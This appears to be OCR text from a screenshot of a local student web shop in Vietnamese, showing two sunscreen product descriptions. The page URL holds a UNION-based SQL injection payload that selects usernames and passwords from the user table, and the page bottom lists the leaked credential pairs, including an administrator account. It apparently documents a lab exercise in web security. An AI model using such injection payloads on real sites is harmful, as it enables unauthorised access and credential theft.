 localhost:8080/LearnWeb/products?cid=1%20union%20select%20username,password%20from%20user
PTIT
Trang chủ
Tài khoản của tôi
Đăng xuất
ALL KEM CHỐNG NẮNG MAKE UP TẨY TRANG TONER/SERUM SỮA RỬA MẶT
Kem Chống Nắng La Roche Posay Anthelios XL Anti Shine Cho Da Dầu, 50ml
Thành phần của kem chống nắng La Roche-Posay Nước khoáng La Roche Posay: thành phần giúp làm dịu da và giảm kích ứng cho da nhạy cảm.Màng lọc Mexoplex: được tổng hợp từ 3 chất là Mexoryl
Sx, Mexoryl XL, Tinosorb S đem lại khả năng chống nắng cao và ổn định, tạo lớp màng bảo vệ da dưới tác hại của ánh nắng mặt trời. Octocrylene, Titanium Dioxide dạng hạt Nano: chống nắng, giảm sự
tác động của các tia UVA, UVB lên làn da.
Kem Chống Nắng Skin1004 Cho Da Nhạy Cảm SPF 50+ 50ml
Thêm 20% chiết xuất rau má so với phiên bản trước, rau má vùng Madagascar: giàu vitamin B,C và polyphenols có khả năng chống oxi hóa, phục hồi, làm dịu da, kháng viêm, giảm thâm, giúp da trắng
sáng mịn màng, hỗ trợ giảm mụn.Kem chống nắng vật lý không chứa khoáng chất nano cùng với độ SPF 50+ PA++++: giúp bảo vệ làn da tối ưu.Chứa thành phần Multiex BASAM với 7 chiết xuất từ thực
vật: giúp dưỡng ẩm da nhẹ nhàng, bảo vệ da luôn khoẻ mạnh, củng cố khả năng tái tạo da.Madewhite: thành phần nâng tông từ chiết xuất rau má có khả năng nâng tông da tự nhiên, dưỡng sáng da tự
nhiên.
nguyenngoc
ngoc0411
thevinh
vinh0511
huyenchang
changcoi
administrator
admin